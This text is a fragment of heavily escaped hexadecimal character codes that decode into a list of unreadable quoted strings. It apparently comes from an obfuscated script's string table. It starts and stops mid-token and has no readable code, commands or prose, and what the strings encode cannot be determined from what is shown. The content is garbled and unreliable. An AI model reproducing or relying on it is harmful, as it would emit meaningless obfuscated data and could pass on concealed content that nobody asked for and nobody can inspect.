c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x